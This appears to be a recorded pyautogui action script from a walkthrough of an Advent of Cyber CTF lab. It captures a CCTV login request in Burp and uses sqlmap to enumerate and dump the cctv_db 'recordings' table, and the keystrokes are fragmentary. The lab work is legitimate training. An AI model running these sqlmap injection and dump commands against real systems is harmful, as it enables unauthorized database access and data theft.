
# Step: Skim the Advent of Cyber CCTV log task content down to its answered questions
pyautogui.click(381, 26)

pyautogui.moveTo(511, 359)

pyautogui.moveTo(529, 189)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(77, 396)

pyautogui.scroll(-3)

# Step: Scroll the Splunk web log events, then return to the AttackBox terminal with the nmap report
pyautogui.scroll(-3)

pyautogui.click(474, 25)

pyautogui.doubleClick(185, 336)

pyautogui.click(473, 25)

# Step: Route Firefox traffic through the Burp profile in FoxyProxy and submit the CCTV login
pyautogui.moveTo(212, 391); pyautogui.dragTo(263, 418)

pyautogui.click(880, 119)

pyautogui.click(380, 430)

pyautogui.moveTo(978, 263)

# Step: Save the intercepted login POST as req.txt and check its contents in vim
pyautogui.write('rew')

pyautogui.click(672, 450)

pyautogui.press('Return')

# Step: Find the 'Extracting databases names' example and pick out the --dbs flag, then go back to the AttackBox
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.doubleClick(482, 175)

pyautogui.click(475, 25)

# Step: Read sqlmap's findings — MySQL, injectable username, cctv_db and information_schema — and retype sqlmap -r req.txt --dbs
pyautogui.doubleClick(229, 133)

pyautogui.doubleClick(302, 297)

pyautogui.moveTo(381, 301)

pyautogui.moveTo(315, 311)

pyautogui.scroll(-3)

pyautogui.doubleClick(514, 255)

pyautogui.doubleClick(299, 324)

pyautogui.write('sqlmap -r req.txt --dbs')

# Step: Edit the command to sqlmap -r req.txt -D cctv_db --tables, pasting cctv_db, and run it
pyautogui.press('BackSpace')

pyautogui.click(565, 25)

pyautogui.scroll(-3)

pyautogui.write('table')

pyautogui.write('s')

pyautogui.write('-D  -')

pyautogui.rightClick(266, 337)

# Step: Answer Y to the time-sec prompt, note the 'backup' question in the task, and bring up the SQLMap basics room
pyautogui.write('Y')

pyautogui.moveTo(381, 25)

pyautogui.scroll(-3)

pyautogui.moveTo(279, 314)

pyautogui.moveTo(275, 306)

pyautogui.moveTo(114, 302); pyautogui.dragTo(298, 302)

pyautogui.moveTo(564, 26)

pyautogui.click(562, 25)

# Step: Pick out the --dump flag in the sqlmap basics example, then return to the AttackBox listing cctv_db tables
pyautogui.click(474, 25)

pyautogui.click(564, 25)

pyautogui.scroll(-3)

pyautogui.doubleClick(560, 367)

pyautogui.click(474, 25)

# Step: Compose sqlmap -r req.txt -D cctv_db -T recordings --dump at the AttackBox prompt
pyautogui.click(380, 25)

pyautogui.click(474, 25)

pyautogui.doubleClick(105, 352)

pyautogui.write('sqlmap -r req.txt -D cctv_db --tables')

pyautogui.write('-T')

pyautogui.write('recordings')

pyautogui.click(563, 25)

pyautogui.click(474, 26)

pyautogui.write('--dummp')

# Step: Run the sqlmap dump of the recordings table, answering Y to optimize delay responses
pyautogui.press('Return')

pyautogui.write('Y')

pyautogui.write('id')

pyautogui.moveTo(366, 96)

# Step: Scroll the Advent of Cyber room page through the task list while sqlmap extracts the columns
pyautogui.scroll(-3)

pyautogui.moveTo(370, 338)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Step: Scroll down to Day 19's answered questions while sqlmap recovers the /recordings path
pyautogui.write('r')

pyautogui.write('e')

pyautogui.write('c')

pyautogui.write('o')

pyautogui.write('r')

pyautogui.moveTo(272, 299)

pyautogui.write('di')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Step: View the AttackBox terminal full size as the path grows to /recordings/rec1337-
pyautogui.click(474, 25)

pyautogui.write('rec1337-')

# Step: Highlight the second-penguin sentence and scroll through the room tasks toward the SQLMap basics --dump example
pyautogui.moveTo(79, 376); pyautogui.dragTo(349, 376)

pyautogui.write('e')

pyautogui.scroll(-3)

pyautogui.moveTo(441, 285)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Step: Switch to the AttackBox desktop to open rec1337-deleted.mp4 revealing the T4 access card password
pyautogui.click(474, 25)

pyautogui.moveTo(442, 448)

pyautogui.doubleClick(339, 447)

pyautogui.moveTo(559, 467)
